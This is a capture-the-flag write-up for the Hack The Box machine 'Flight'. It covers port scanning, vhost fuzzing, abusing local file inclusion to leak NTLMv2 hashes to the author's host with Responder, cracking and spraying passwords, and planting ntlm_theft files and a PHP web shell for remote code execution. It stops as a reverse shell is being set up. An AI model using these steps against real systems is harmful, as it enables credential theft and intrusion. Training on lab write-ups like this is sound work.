Flight: Write-Up
This is a Write Up on how to complete the room Flight on Hack The Box.
Note* I used Kali Linux to complete this room. The IP Address for Flight was 10.10.11.187 at the time of this writing.
* Click on images to enlarge.
Let’s begin this room by enumerating Flight with Nmap.
Running the command:
nmap -sT -v -Pn -p- 10.10.11.187 displays several open ports.
nmap -sT -v -Pn -p- 10.10.11.187 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower. Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-07 08:24 EDT Initiating Parallel DNS resolution of 1 host. at 08:24 Completed Parallel DNS resolution of 1 host. at 08:24, 0.05s elapsed Initiating Connect Scan at 08:24 Scanning 10.10.11.187 [65535 ports] Discovered open port 139/tcp on 10.10.11.187 Discovered open port 53/tcp on 10.10.11.187 Discovered open port 445/tcp on 10.10.11.187 Discovered open port 80/tcp on 10.10.11.187 Discovered open port 135/tcp on 10.10.11.187 Discovered open port 5985/tcp on 10.10.11.187 Discovered open port 49720/tcp on 10.10.11.187 Connect Scan Timing: About 20.51% done; ETC: 08:27 (0:02:00 remaining) Discovered open port 88/tcp on 10.10.11.187 Discovered open port 3268/tcp on 10.10.11.187 Connect Scan Timing: About 48.83% done; ETC: 08:26 (0:01:04 remaining) Discovered open port 49674/tcp on 10.10.11.187 Discovered open port 49744/tcp on 10.10.11.187 Discovered open port 464/tcp on 10.10.11.187 Discovered open port 389/tcp on 10.10.11.187 Discovered open port 593/tcp on 10.10.11.187 Discovered open port 49673/tcp on 10.10.11.187 Discovered open port 9389/tcp on 10.10.11.187 Discovered open port 3269/tcp on 10.10.11.187 Discovered open port 636/tcp on 10.10.11.187 Discovered open port 49667/tcp on 10.10.11.187 Completed Connect Scan at 08:26, 104.42s elapsed (65535 total ports) Nmap scan report for 10.10.11.187 Host is up (0.041s latency). Not shown: 65516 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 5985/tcp open wsman 9389/tcp open adws 49667/tcp open unknown 49673/tcp open unknown 49674/tcp open unknown 49720/tcp open unknown 49744/tcp open unknown
Navigating to the website on port 80 reveals an airlines website.
Observing the footer it appears we can use the hostname flight.htb.
We can update the /etc/hosts file with the following input.
10.10.11.187 flight.htb
Now we can view the website flight.htb.
Enumerating the website doesn’t reveal anything of interest. The next step will be enumerating for other vhosts. We can accomplish this with ffuf.
ffuf -w /usr/share/wordlists/seclists/SecLists-master/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.flight.htb" -u http://flight.htb -fs 7069
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://flight.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/SecLists-master/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.flight.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 7069
________________________________________________
school [Status: 200, Size: 3996, Words: 1045, Lines: 91, Duration: 50ms]
It appears we have discovered another vhost. We can add this to our /etc/hosts as well.
10.10.11.187 flight.htb school.flight.htb

Enumerating the website reveals the application is using a parameter to load a file from the host. We can try and abuse this to get local file inclusion (LFI).

Using intruder and the wordlist LFI-gracefulsecurity-windows.txt from Seclists we can see that we do have the ability to read files on the host.




By attempting to abuse this exploit we can use Responder and try to receive an NTLMv2 Hash from the host.
In this exploit I am using //10.10.14.16/test.txt to try to have the host connect to my Kali host and attempt to find /test.txt while using Responder to listen for incoming connections.
It appears we are successful and have received a hash from the target host.


We can now try to crack the hash with John the Ripper and rockyou.txt.
We are successful in cracking the hash and have credentials for svc_apache.




Attempting to use the credentials see we are able to read the contents of Web share on the target host.
Here we can try and upload a PHP file to the share. Attempting to upload a malicious PHP file appears to fail.



Our next step will be to enumerate the users on the system with crackmapexec and the svc_apache credentials.


Now that we have a list of users we can see if any of them are using the same password as svc_apache. iT It looks like we got a hit with S.Moon.
Comparing the two users, it seems that S.Moon can write to the Shared share while the svc_apache user cannot.

It is possible with the Write permission on the Shared share that we can upload files to the host and possibly obtain more credentials. Using ntlm_theft we can generate multiple files and attempt to upload them to the target. Note that the IP in the snippet is my Kali Host. You will need to provide your Kali host IP Address for this to work.
sudo python3 ntlm_theft.py -g all -s 10.10.14.16 -f test

Connecting to the target with SMB we can upload the files using:
mput *
Back at our Responder we see another NTLMv2 Hash come in from a c.bum user.
We are again successful at cracking the hash for c.bum using John the Ripper and rockyou.txt.
Using our new set of credentials we can see we have Read and Write to the Web Share.

We will upload a php file that will give us remote code execution. We will use revshells.com to help us get the PHP code we need.


Lastly, we just need to put the file onto the target host using:
put reverse.php

Navigating to the reverse.php we can see we have an input prompt and can execute code.
Using revshells.com again we can get a PowerShell reverse shell script.
